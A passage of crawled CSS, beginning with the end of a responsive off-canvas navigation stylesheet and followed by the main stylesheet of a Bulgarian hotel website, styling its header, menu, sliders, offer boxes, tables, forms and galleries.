    height: 100%;
    left: 50%;
    position: absolute;
    top: 0;
    width: 3px;
}

/* activate On custom Width */
    /*off canvas*/
    .responsive-nav-activate.responsive-nav-cr.off-canvas .close-menu {
        display: block;
    }
    .responsive-nav-activate.responsive-nav-cr.off-canvas .label-menu + div {
        transform: translate3d(-320px, 0px, 0px);
        -webkit-transform: translate3d(-320px, 0px, 0px);
        transition: transform 0.8s cubic-bezier(0.7, 0, 0.3, 1) 0s;
        width: 300px;
        max-width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        max-height: 100%;
        overflow-y: auto;
        overflow-x: hidden;
        z-index: 101;
        display: block;
        height: 100%;
        background-color: #aaa;
    }
    .responsive-nav-activate.responsive-nav-cr.off-canvas .label-menu + div.first-open-oc {
        transform: translate3d(0px, 0px, 0px);
        -webkit-transform: translate3d(0px, 0px, 0px);
        transition: transform 0.8s cubic-bezier(0.7, 0, 0.3, 1) 0s;
    }
    .responsive-nav-activate.responsive-nav-cr.off-canvas .label-menu + div.first-open-oc + .bg-canvas {
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        display: block;
        z-index: 100;
    }
    .responsive-nav-activate.responsive-nav-cr li.dropdown:hover > div {
        display: none;
    }
    .responsive-nav-activate.responsive-nav-cr li.dropdown.open > div {
        display: block;
    }
    .responsive-nav-activate.responsive-nav-cr .label-menu {
        display: block;
        text-align: right;
        padding: 10px;
        cursor: pointer;
    }
    .responsive-nav-activate.responsive-nav-cr > div {
        display: none;
    }
    .responsive-nav-activate.responsive-nav-cr > div.first-open {
        display: block;
    }
    .responsive-nav-activate.responsive-nav-cr > div > ul > li {
        float: none;
        text-transform: uppercase;
    }
    .responsive-nav-activate.responsive-nav-cr > div > ul > li li {
        text-transform: none;
    }
    .responsive-nav-activate.responsive-nav-cr ul .dropdown div {
        display: none;
        position: static;
    }
    .responsive-nav-activate.responsive-nav-cr ul div a span {
        padding: 0 0 0 20px;
        display: block;
    }
    .responsive-nav-activate.responsive-nav-cr ul div div a span {
        padding: 0 0 0 30px;
    }
    .responsive-nav-activate.responsive-nav-cr li a {
        white-space: normal;
    }
/* activate On custom Width end */
@media (max-width: 767px) {
    /* xs */
    /*off canvas*/
    .responsive-nav.off-canvas .close-menu {
        display: block;
    }
    .responsive-nav.off-canvas .label-menu + div {
        transform: translate3d(-320px, 0px, 0px);
        -webkit-transform: translate3d(-320px, 0px, 0px);
        transition: transform 0.8s cubic-bezier(0.7, 0, 0.3, 1) 0s;
        -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.7, 0, 0.3, 1) 0s;
        width: 300px;
        max-width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        max-height: 100%;
        overflow-y: auto;
        overflow-x: hidden;
        z-index: 101;
        display: block;
        height: 100%;
    }
    .responsive-nav.off-canvas .label-menu + div.first-open-oc {
        transform: translate3d(0px, 0px, 0px);
        -webkit-transform: translate3d(0px, 0px, 0px);
        transition: transform 0.8s cubic-bezier(0.7, 0, 0.3, 1) 0s;
        -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.7, 0, 0.3, 1) 0s;
    }
    .responsive-nav.off-canvas .label-menu + div.first-open-oc + .bg-canvas {
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        display: block;
        z-index: 100;
    }
    .responsive-nav li.dropdown:hover > div {
        display: none;
    }
    .responsive-nav li.dropdown.open > div {
        display: block;
    }
    .responsive-nav .label-menu {
        display: block;
        text-align: right;
        padding: 10px;
        cursor: pointer;
    }
    .responsive-nav > div {
        display: none;
    }
    .responsive-nav > div.first-open {
        display: block;
    }
    .responsive-nav > div > ul > li {
        float: none;
        text-transform: uppercase;
    }
    .responsive-nav > div > ul > li li {
        text-transform: none;
    }
    .responsive-nav ul .dropdown div {
        display: none;
        position: static;
    }
    .responsive-nav ul div a span {
        padding: 0 0 0 20px;
        display: block;
    }
    .responsive-nav ul div div a span {
        padding: 0 0 0 30px;
    }
    .responsive-nav li a {
        white-space: normal;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    /* sm */
}
@media (min-width: 992px) and (max-width: 1199px) {
    /* md */
}
@media (min-width: 1200px) {
    /* lg */
}

/* default theme */
.default li a {
    background-color: #F1F1F1;
    color: #4F5864;
}
.default li:hover > a {
    background-color: #4F5864;
    color: #F1F1F1;
}
.default .label-menu + div {
    background-color: #fff;
    color: #4F5864;
}
.default .label-menu {
    background-color: #fff;
    color: #4F5864;
}
.default.off-canvas .label-menu + div {
    background-color: #fff;
}
.default .close-menu a span:before, .default .close-menu a span:after {
    background-color: #4F5864;
}
.default .close-menu:hover a span:before, .default .close-menu:hover a span:after {
    background-color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://hotelselena.art.bg/style.css
body_size: 25251
content:
body {
	font-family: 'Open Sans', Tahoma, Arial, Verdana, sans-serif;
	font-size: 14px;
	color: #6f6f6f;
	background: #fff url(img/top_back.jpg) top center repeat-x;
}
a {
	color: #1e62a4;
	text-decoration: none;
}
a:hover {
	color: #ff9900;
	text-decoration: none;
}
a:focus {
	color: #1e62a4;
	outline: none;
}
img {
	max-width: 100%;
	height: auto!important;
}
table {
	border-spacing: 0;
	border-collapse: collapse;
}
label {
	margin-bottom: 0px;
	font-weight: normal;
}
.clear {
	clear: both;
}
h1,h2,h3,h4,h5 {
	font-family: 'PT Serif', serif;
	margin:0px;
	padding:0px;
	}
#main {
	position: relative;
}
.test {
	background-color: #000;
	z-index: 2;
	padding-left: 15px;
	border: 2px solid #E7181B;
}
.test3 {
	background-color: #86a9d9;
	z-index: 2;
}
.test2 {
	background-color: #c15353;
	display: block;
	vertical-align: bottom;
}
#header {
	position: relative;
        height: 165px;
}
#logo {
	background: url(img/logo.png) no-repeat top left;
	position: absolute;
	z-index: 101;
	width: 226px;
	height: 85px;
	display: block;
	top: 15px;
	left: 0px;
}
#header .top-absolute {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	/*position: relative;*/
	position: relative;
	z-index: 3;
	transition: all 0.25s ease-out 0s;
}
#header .top-absolute .container {
	position: relative;
}
#header .top-absolute .top-box-1 {
	position: relative;
}
#header .top-absolute .top-wrap {
	margin-right: auto;
	margin-left: auto;
	text-align: center;
	position: relative;
	width: 90%;
	padding-right: 15px;
    padding-left: 15px;
}
#header .top-absolute .top-menu-wrap {
	background: #1c62a4;
	margin-top: 115px;
	margin-bottom: 15px;
	margin-right: auto;
	margin-left: auto;
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	padding-top: 5px;
	padding-bottom: 5px;
	width: 100%;
}
#header .top-absolute .topinfo-wrap {
	position: absolute;
	top: 30px;
	right: 0px;
	margin: 0px 15px 10px 0px;
}
#header .top-absolute .topinfo-wrap .topinfo {
	display: inline-block;
}
#header .top-absolute .topinfo-wrap .topinfo a {
	color: #336699;
	text-decoration: none;
	font-size: 16px;
	display: inline-block;
}
#header .top-absolute .topinfo-wrap .topinfo a:hover {
	color: #000;
}
#header .top-absolute .topinfo-wrap .topinfo .razd {
	font-size: 12px;
	line-height: 100%;
	margin: 0px 10px;
	width: 1px;
	color: #fff;
	background-color: #000;
	display: inline-block;
}
#header .top-absolute .topinfo-wrap .lang {
	text-align: right;
	margin-bottom: 5px;
}
.lang .bg, .lang .en, .lang .ru {
	background: url(img/all-pics.png) no-repeat;
	width: 19px;
	height: 15px;
	display: inline-block;
	margin-left: 6px;
	border: 1px solid #fff;
}
.lang .bg:hover, .lang .en:hover, .lang .ru:hover {
	border: 1px solid #000000;
}
.lang .bg {
	background-position: 0px 0px;
}
.lang .en {
	background-position: -22px 0px;
}
.lang .ru {
	background-position: -44px 0px;
}
#header #top-menu {
	position: relative;
	z-index: 100;
    background: #1c62a4;
	font-family: 'PT Serif', serif;
}
#top-menu.responsive-nav > div {
	text-align: center;
	/*! font-size: 18px; */
}
#top-menu.responsive-nav > div > ul {
	display: inline-block;
}
#top-menu.responsive-nav > div > ul > li {
	float: none;
	display: inline-block;
	margin-right: -4px;/*! margin-top: -2px; */
}
#top-menu.responsive-nav > div > ul > li div {
    border-radius: 4px;
    overflow: hidden;
    margin-top: -5px;
}
#top-menu.responsive-nav > div > ul > li > a {
	color: #fff;
	border: none;
	padding: 13px 12px;
	transition: all 0.1s ease-out 0s;
	font-size: 14px;
	text-transform: uppercase;
	line-height: 100%;
    border-radius: 4px;
}
#top-menu.responsive-nav > div > ul > li:hover > a {
	color: #fff;
	background: #60adff;
	transition: all 0.1s ease-out 0s;
}
#top-menu.responsive-nav ul li li a {
	padding: 7px 25px 8px 25px;
	background-color: #60adff;
	color: #fff;
	text-align: left;
	font-size: 14px;
	margin: 0px 0px -1px 0px;
	transition: all 0.1s ease-out 0s;
}
#top-menu.responsive-nav ul li li:hover a {
	background-color: #ff9900;
	color: #fff;
	transition: all 0.1s ease-out 0s;
}
#top-menu li {
	color: #fff;
}
#top-menu li.razdelitel:last-child {
    display: none;
}
#top-menu li.razdelitel {
	background-color: #fff;
	font-size: 20px;
	height: 11px;
	line-height: 100%;
	margin: 0px;
	text-align: center;
	width: 1px;
}
#top-menu .label_menu {
	background: none;
	text-align: right;
}
#top-menu .label_menu > span {
	font-size: 24px;
	line-height: 100%;
}
.default li a {
	background: none;
}
#top-menu .label-menu {
	background-color: #fff;
	padding: 22px 10px 21px 10px;
	margin: 0px;
}
.default .label-menu + div {
	background: none;
}
/* --------------- fiksiran header nachalo ------------------ */
#header .top-absolute.fixed-head {
	position: fixed;
	top: 0;
	width: 100%;
	background-color: rgba(255, 255, 255, 1);
	transition: all 0.25s ease-out 0s;
	padding: 0px;
	z-index: 100;
}
#header .top-absolute.fixed-head .container, #header .top-absolute.fixed-head .container-fluid {
	padding: 0px;
}
#header .top-absolute.fixed-head #logo {
	width: 142px;
	height: 48px;
	background: url(img/logo_sm.png) no-repeat top left;
	transition: all 0.25s ease-out 0s;
	top: 11px;
	left: 15px;
}
#header .top-absolute.fixed-head .top-menu-wrap {
	width: 100%;
	margin-bottom: 0px;
	margin-top: 70px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
#header .top-absolute.fixed-head .top-menu-wrap #top-menu.responsive-nav > div > ul > li > a {
	padding: 6px 12px;
	transition: all 0.1s ease-out 0s;
}
#header .top-absolute.fixed-head .top-box-1 {
	position: relative;
	transition: all 0.25s ease-out 0s;
	-webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.4);
	box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.4);
	border-bottom: 1px solid #e0e0e0;
}
#header .top-absolute.fixed-head .topinfo-wrap {
	top: 10px;
	transition: all 0.25s ease-out 0s;
}
#header .top-absolute.fixed-head .topinfo-wrap .lang {
	margin-bottom: 0px;
	transition: all 0.25s ease-out 0s;
}
#header .top-absolute.fixed-head .top-wrap {
	width: 100%;
	padding-right: 0px;
    padding-left: 0px;
}
/* ---------------  kraj fiksiran header ------------------ */

#main {
	background: url(img/dwn_back.jpg) repeat-x bottom center;
	/*padding-top: 170px;*/
	padding-top: 10px;
}
.content-wrap {
	padding: 15px;
	background: #fff;
	overflow: hidden;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-webkit-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.2);
	box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.2);
}
.slider-wrapper {
	position: relative;
	border: 2px solid #fff;
	-webkit-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.3);
	margin-bottom: 50px;
}
#wrap-main-slider {
	position: relative;
}
#wrap-main-slider .slider-fill {
	display: block;
	padding-top: 36%;
	background-size: cover;
	background-position: center;
	position: relative;
	text-decoration: none;
	color: #fff;
}
#wrap-main-slider > div {
	z-index: 1;
	position: relative;
}
#wrap-prod-slider .slider-fill img, #wrap-main-slider .slider-fill img {
	width: 100%;
	height: 100%!important;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
}
#wrap-main-slider .slider-fill .text {
	text-align: left;
	text-shadow: 0 1px 0 #000;
	position: absolute;
	/*! right: 10px; */
	bottom: 12%;
	left: 60px;
	margin: auto;
}
#wrap-main-slider .slider-fill .title {
	font-size: 38px;
	/*! text-transform: uppercase; */
	/*! font-weight: regular; */
	text-shadow: 0 0 1px #000;
	line-height: 34px;
	/*! font-weight: bold; *//*! text-align: ; */
	font-family: 'PT Serif', serif;
	font-style: italic;
}
#wrap-main-slider .slider-fill .subtitle {
	font-size: 20px;
	text-shadow: 0 0 2px #000;
	/*! font-style: italic; */
	text-transform: uppercase;
	line-height: 22px;
}
#wrap-prod-slider .lSAction a, #wrap-main-slider .lSAction a {
	background: url("img/all-pics.png") no-repeat;
	width: 32px;
	height: 49px;
	z-index: 4;
}
#wrap-prod-slider .lSAction a.lSPrev, #wrap-main-slider .lSAction a.lSPrev {
	background-position: -1px -50px;
}
#wrap-prod-slider .lSAction a.lSNext, #wrap-main-slider .lSAction a.lSNext {
	background-position: -43px -50px;
}
.bottom-links {
	background: #1c62a4 url(img/wave_back.png) top left repeat-x;
	text-align: center;
	font-size: 12px;
	margin: 40px 0px 0px 0px;
	padding: 65px 30px 30px 30px;
}
.bottom-links a {
	color: #5daeff;
	line-height: 15px;
}
.bottom-links a:hover {
	color: #fff;
}
.bottom-links span:last-child {
    display: none;
}
.bottom-links span {
	color: #5daeff;
	margin: 1px 5px 0px 5px;
	display: inline-block;
	vertical-align: top;
	font-size: 10px;
}
.footer {
	color: #fff;
	padding: 20px 0px 20px 0px;
	font-weight: normal;
	font-size: 14px;
}
.created {
	text-align: right;
}
.created a {
	color: #fff;
	font-size: 14px;
	text-decoration: none;
	display: inline-block;
	padding: 3px 32px 0px 0px;
	background: url(img/wd.png) no-repeat right center;
}
.created a:hover {
	text-decoration: underline;
}
.footer span {
	background: rgba(189, 137, 63, 0.5);
	padding: 2px 7px;
}
.white-box {
	border: 2px solid #b3cae1;
	padding: 25px;
}
.antetka {
	font-family: 'PT Serif', serif;
	color: #6f6f6f;
	font-size: 32px;
	padding-bottom: 7px;
	margin-bottom: 10px;
	text-align:center;
	line-height:100%;
}
.antetka .razd {
    height: 2px;
    width: 120px;
    background: #60adff;
    margin: 7px auto 0px;
}
.preporaka {
	font-family: 'PT Serif', serif;
	text-align:center;
}
.preporaka ul {
	margin: 0px;
	padding: 0px;
}
.preporaka ul li {
	margin: 5px 10px;
	padding: 0px;
	list-style:none;
	display: inline-block;
}
.preporaka ul li a {
	color: #1e62a4;
	font-size: 20px;
	line-height: 100%;
	font-style:italic;
	background: url(img/all-pics.png) no-repeat 0px -70px;
	padding: 0px 0px 0px 10px;
}
.preporaka ul li a:hover {
	color: #ff9900;
}
.row-eq-height {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}
.shell-cont {
	margin-bottom: 30px;
	background: #f7e7c3 url(img/ban_shell.jpg) no-repeat top;
	padding:30px 40px;
	background-size:cover;
	}
.shell-cont ul {
	margin:0px;
	padding:0px;
	}
.shell-cont ul li {
	margin:0px;
	padding:6px 0px;
	list-style:none;
	color: #b16c25;
	background: url(img/all-pics.png) no-repeat 0px -45px;
	padding-left:20px;
	display:block;
	font-size: 14px;
	line-height: 100%;
	}
.shell-cont ul.star  {
	}
.shell-cont ul.star li  {
	display:inline;
	background: url(img/all-pics.png) no-repeat 0px -46px;
	padding-left:20px;
	}

.shell-cont ul.ohl  {
	}
.shell-cont ul.ohl li  {
	display:block;
		}


	.restorant-wrap {
	margin-bottom: 16px;
	}
.otstap {
	margin-bottom: 30px;
	}
.lSSlideOuter .lSPager.lSpg > li {
    cursor: pointer;
    display: inline-block;
    padding: 0 5px;
}
.lSSlideOuter .lSPager.lSpg > li a {
    background-color: rgba(255, 255, 255, 0.5);
	border:1px solid #fff;
    border-radius: 30px;
    display: inline-block;
    height: 14px;
    overflow: hidden;
    text-indent: -999em;
    width: 14px;
    position: relative;
    z-index: 99;
    -webkit-transition: all 0.5s linear 0s;
    transition: all 0.5s linear 0s;
    /*! opacity: 0.9; */
}
.hot-offer {
	}

.hot-offer ul {
	margin: 0px;
	padding:0px;
	}
.hot-offer ul li {
	margin: 0px 0px 25px 0px;
	padding:0px;
	list-style:none;
	}
.hot-offer ul li:last-child {
	margin: 0px 0px 5px 0px;
	}
.hot-offer a {
	color :#1e62a4;
	font-size:16px;
	line-height:100%;
	}
.hot-offer a:hover {
	color :#ff9900;
	}
.button {

	white-space: nowrap;
	display: inline-block;
	text-decoration: none;
	font-weight: normal;
	cursor: pointer;
	font-style: normal;
	letter-spacing: normal;
}


.b-style-1 {
	-moz-box-shadow: 0px 1px 1px 1px #cadae9;
	-webkit-box-shadow: 0px 1px 1px 1px #cadae9;
	box-shadow: 0px 1px 1px 1px #cadae9;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #e8ebf2));
	background:-moz-linear-gradient(top, #ffffff 5%, #e8ebf2 100%);
	background:-webkit-linear-gradient(top, #ffffff 5%, #e8ebf2 100%);
	background:-o-linear-gradient(top, #ffffff 5%, #e8ebf2 100%);
	background:-ms-linear-gradient(top, #ffffff 5%, #e8ebf2 100%);
	background:linear-gradient(to bottom, #ffffff 5%, #e8ebf2 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e8ebf2',GradientType=0);
	background-color:#ffffff;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	border:1px solid #ffffff;
	display:inline-block;
	cursor:pointer;
	color:#1e61a4;
	padding:10px 15px;
	text-decoration:none;
	font-size: 11px!important;
	line-height: 100%;
}
.b-style-1:hover {
	/*background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #e8ebf2), color-stop(1, #ffffff));
	background:-moz-linear-gradient(top, #e8ebf2 5%, #ffffff 100%);
	background:-webkit-linear-gradient(top, #e8ebf2 5%, #ffffff 100%);
	background:-o-linear-gradient(top, #e8ebf2 5%, #ffffff 100%);
	background:-ms-linear-gradient(top, #e8ebf2 5%, #ffffff 100%);
	background:linear-gradient(to bottom, #e8ebf2 5%, #ffffff 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8ebf2', endColorstr='#ffffff',GradientType=0);
	background-color:#e8ebf2;*/
	background: #fff;
	color: #000!important;
}
.b-style-1:active {
	position:relative;
	top:1px;
}
.b-style-1 .arr {
	background: url(img/all-pics.png) no-repeat 0px -30px;
	width:8px;
	height:7px;
	display:inline-block;
	margin:0px 0px 0px 10px;
}
.ho-but-wrap {
	display:block;
	margin: 5px 0px 0px 0px;
	}

.container {
	width: 90%;
	}

.prod-date {
	background: rgba(0,0,0,0.7);
	position: absolute;
	left: 0px;
	bottom: 0px;
	z-index: 8;
	font-size:14px;
	font-weight:bold;
	line-height:100%;
	color: #fff;
	padding:8px 15px;
}
.offer-box-wrap {
	margin-bottom: 30px;
}
.offer-box-wrap .offer-box {
	display: block;
	position: relative;
	text-decoration: none;
	border:1px solid #cfe6ff;
	height: 100%;
	background:#fff;
}
.offer-box-wrap .offer-box .wrap-image {
	position:relative;
	overflow: hidden;
	margin: 0px 0px -1px 0px;
}
.offer-box-wrap .offer-box .image {
	padding-top: 65.5632184%;
	position: relative;
	transition: all 0.25s ease-out 0s;
	background-position: center;
	background-size: cover;
}
.offer-box-wrap .offer-box:hover .image {
	transform: scale(1.06);
	transition: all 0.25s ease-out 0s;
}
.offer-box-wrap .offer-box .image img {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%!important;
	opacity: 0;
}
.offer-box-wrap .offer-box .offer-text {
	padding: 20px;
}
.offer-box-wrap .offer-box .title {
	color: #1e62a4;;
	font-size: 16px;
	line-height:20px;
	text-align:center;
}
.offer-box-wrap .offer-box:hover .title {
	color: #ff9900;
}
.navigation {
	font-size: 12px;
	margin: 10px 0px;
	color: #6f6f6f;
	/*! border-bottom: 1px solid; */
	background-color: #f9fafb;
	padding: 5px 0px;
}
.navigation a, .navigation span {
	display: inline;
	text-decoration: none;
}
.navigation a {
	color: #1e62a4;
}
.navigation a:hover {
	color: #ff9900;
}
.navigation a + a::before, .navigation a + span::before, .navigation span + a::before, .navigation span + span::before {
 color: #ff9900;
 content: "";
 margin: 0 9px 0 4px;
 display: inline-block;
 width: 5px;
 height: 8px;
 background: url('img/all-pics.png') no-repeat 0px -119px;
}
.small-wrap {
	margin: 0px 30px;
	}
h1.zaglavie {
	margin:0px 0px 20px 0px;
	color: #1e62a4;
	font-size: 32px;
	}
h2.zaglavie2 {
	margin:0px 0px 20px 0px;
	color: #6f6f6f;
	font-size: 25px;
	text-align:center;
	line-height: 100%;
	}
h3 {
	font-size:20px;
	color: #6f6f6f;
	margin:0px 0px 10px 0px;
	}
.news-single-image {
	float: left;
	margin: 0 45px 15px 0;
	width: 50%;
}
.tbl-style-wrap {
	-webkit-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.2);
	box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.2);
	/*display: table;*/
}
table.tbl-style-3 {
	width:100%;
	border: #fff 1px solid;
	text-align:left;
	}
table.tbl-style-3 tr td.cell-width-left {
	width:200px;
	}
table.tbl-style-3 tr td.cell-width-right {
	width:500px;
	}
table.tbl-style-2 {
	width:100%;
	border: #fff 2px solid;
	text-align:left;
	}
table.tbl-style {
	width:100%;
	border: #fff 2px solid;
	font-size: 14px;
	text-align:center;
}
.tbl-style-wrap table tr th, .tbl-style-wrap table thead tr td {
    text-align: center;
}
table.tbl-style tr.tbl-title .tbl-dates, .tbl-style-wrap table tr th, .tbl-style-wrap table thead tr td {
	font-family: 'Open Sans', Tahoma, Arial, Verdana, sans-serif;
	font-size:14px;
	padding: 10px 0px 0px;
}
table.tbl-style tr.tbl-title, .tbl-style-wrap table tr th, .tbl-style-wrap table thead tr td {
	font-family: 'PT Serif', serif;
	background: #e2f0ff;
	color: #1e62a4;
	text-transform: uppercase;
	vertical-align:top;
	line-height: 15px;
        font-weight: normal;
}

table.tbl-style-2 tr td, table.tbl-style tr td, .tbl-style-wrap table tr th, .tbl-style-wrap table thead tr td{
    padding:15px 10px;
}
table.tbl-style-3 tr td {
	padding:5px 10px;
	border: 1px solid #e9f3ff;
	}
table.tbl-style tbody tr.tamno, table.tbl-style tr:nth-child(even) {
	background: #f9fafb;
	}
table.tbl-style tbody tr td {
	font-weight:bold;
	}
table.tbl-style tbody tr:hover {
	background: #edf6ff;
	}
table.tbl-style tbody tr td:first-child,
table.tbl-style tbody tr.tamno td:first-child  {
	text-align:left;
	font-weight: normal;
	}

input[type="text"], input[type="password"], input[type="tel"], input[type="number"], select, textarea {
	display: inline-block;
	width: 100%;
	padding: 7px;
	font-size: 14px;
	background-color: #fff;
	color: #363636;
	border: 2px solid #cfe6ff;
	-moz-border-radius:4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
		-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.1s ease-out;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="number"]:focus, select:focus, textarea:focus {
	outline: none;
	border: 2px solid #ffc978;
	background-color:#fff9f0;
}
 .form-zapitvane textarea {
	 height:110px;
}
	.select-style {
	border:2px solid #cfe6ff;
	width: 100%;
	overflow: hidden;
	background: #fff url("img/s_arr.png") no-repeat right 50%;
	display: inline-block;
    *display: inline;
    zoom: 1;
	border-radius: 4px;
}
.select-style select {
    background: transparent;
	border:0;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
	font-size:13px;
	font-family: 'Open Sans', Verdana, Arial, sans-serif;
}

.select-style select::-ms-expand {
    display: none;
}
.select-style select:focus {
    border: none;
}
.sml-form {
	width: 120px!important
	}
.text-form-wrap {
	display:block;
	padding:0px 0px 6px 0px;
	}
input[type="submit"], .button {
   font-family: 'Open Sans', Verdana, Arial, sans-serif;
	text-transform:uppercase;
	white-space: nowrap;
	display: inline-block;
	text-decoration: none;
	font-weight: normal;
	font-size: 14px;
	line-height: 14px;
	text-align: center;
	color: #fff;
	padding: 16px 40px;
	border: 0px solid;
	border-radius:4px;
	cursor:pointer;
    background: #61aeff;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
}
input[type="submit"]:hover,.button:hover {
    background: #ff9900;
    color: #fff;
}
.gallery-box-wrap {
	margin-bottom: 30px;
}
.gallery-box-wrap .gallery-box {
	display: block;
	position: relative;
	text-decoration: none;
	border:1px solid #cfe6ff;
	height: 100%;
	background:#fff;
}

.gallery-box-wrap .gallery-box {
	display: block;
	position: relative;
	text-decoration: none;
	border:1px solid #cfe6ff;
	height: 100%;
	background:#fff;
}
.gallery-box-wrap .gallery-box .wrap-image {
	position:relative;
	overflow: hidden;
	margin: 0px 0px -1px 0px;
}
.gallery-box-wrap .gallery-box .image {
	padding-top: 65.5632184%;
	position: relative;
	transition: all 0.25s ease-out 0s;
	background-position: center;
	background-size: cover;
}
.gallery-box-wrap .gallery-box:hover .image {
	transform: scale(1.06);
	transition: all 0.25s ease-out 0s;
}
.gallery-box-wrap .gallery-box .image img {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%!important;
	opacity: 0;
}
.right-space, .righte.space {
    margin-right: 15px!important;
}
.left-space, .left.space {
    margin-left: 15px!important;
}
.toggle-text {
    display: none;
}
#header .top-absolute .topinfo-wrap .topinfo .tel {
    font-weight: bold;
}
#header .top-absolute .topinfo-wrap .topinfo .res-btn {
    background-color: #60ADFF;
    padding: 5px 50px;
    color: #fff !important;
    border: 2px solid #fff;
    border-radius: 5px;
    margin: 0 0 0 15px;
}
#header .top-absolute .topinfo-wrap .topinfo .res-btn:hover {
    background-color: #FF9900;
}
.wrap-awards {
    text-align: center;
    margin: 50px 0 30px;
}
.awards {
    padding: 20px 20px;
    border-bottom: 1px solid #CFE6FF;
    border-top: 1px solid #CFE6FF;
    display: inline-block;
    vertical-align: middle;
}
.awards .col-award {
    display: inline-block;
    vertical-align: middle;
    transform: scale(0.6);
    margin: -24px;
}
.awards .col-award img.cert {
    width: 92px;
}
.awards .col-award img {
    margin: 0;
}

/*----------------------------------------------------------------------------------------------------------------------------------------------------------------*/
@media (max-width: 1200px) {
/* lg */
}

@media (min-width: 1200px) {
#header .top-menu-wrap {
	width: 1140px;
}
}

@media (min-width: 992px) and (max-width: 1199px) {
/* md */
#header .top-menu-wrap {
	width: 940px;
}
}

@media (min-width: 768px) and (max-width: 1199px) {
    #main {
        background: url(img/dwn_back.jpg) repeat-x bottom center;
        /*padding-top: 205px;*/
    }
}

@media (min-width: 768px) and (max-width: 991px) {
/* sm */
 .news-single-image {
        width: 40%;
    }
#header .top-menu-wrap {
	width: 720px;
}
#header .top-absolute.fixed-head #logo {
	left: 10px;
}
}

@media (max-width: 767px) {
    /* xs */
    .bottom-links a {
        font-size: 14px;
    }
    table.tbl-style-3 tr td.cell-width-left {
        width:40%;
    }
    table.tbl-style-3 tr td.cell-width-right {
        width:60%;
    }
    .small-wrap {
	margin: 0px;
	}
 .news-single-image {
        width: 40%;
    }
#header .top-absolute .top-wrap {
	width: 100%;
	padding-right: 0px;
    padding-left: 0px;

}
.container {
	width: 100%;
	}
#header .top-absolute.fixed-head #logo {
	left: 10px;
}
#top-menu.responsive-nav > div > ul > li {
    float: none;
    display: inline-block;
	margin-right:0px;
    width: 100%;
}
#header .top-absolute .top-menu-wrap {
    margin-top: 115px;
    padding-right: 0px;
    padding-left: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    padding-top: 0px;
    padding-bottom: 0px;
}
.created {
	text-align: center;
	margin-top: 5px;
}
.allrights {
	text-align: center;
}
#top-menu.responsive-nav ul li li a {
	border: 0px solid;
	text-align: right;
}
#top-menu.responsive-nav > div {
	text-align: right;
}
#top-menu .label-menu {
	/*! background-color: #000; */
	padding: 10px 15px;
}
.top-menu .label-menu {
	display: block;
	text-align: right;
	padding: 0px 100px;
	cursor: pointer;
}
.responsive-nav > div > ul > li {
	float: right;
	width: 100%;
}
#header .top-absolute.fixed-head .top-menu-wrap #top-menu.responsive-nav > div > ul > li > a {
padding: 12px 15px;
}
#top-menu.responsive-nav > div > ul > li > a {
	padding: 12px 15px;
	text-align: right;
}
#top-menu .label-menu {
    background-color: #1c62a4;
}
#header .info {
	top: 45px;
	right: 30px;
}
#wrap-main-slider .slider-fill .title {
	font-size: 32px;
	line-height: 30px;
}
#wrap-main-slider .slider-fill {
	padding-top: 70%;
}
}

@media (min-width: 541px) and (max-width: 767px) {
/* sm */
}
@media (max-width: 600px) {
    .news-single-image {
        float: none;
        margin: 0 auto;
        width: 100%;
    }
    .news-single-image img {
        margin: 0 auto 15px;
    }
    #header .top-absolute.fixed-head .topinfo-wrap {
        top: 25px;
        transition: all 0.25s ease-out 0s;
    }
    #header .top-absolute .topinfo-wrap .topinfo .tel {
        display: none;
    }
}
@media (max-width: 540px) {
.col-xxs-12 {
	display: block;
	width: 100%;
}
.col-special-padding {
	padding-left: 15px;
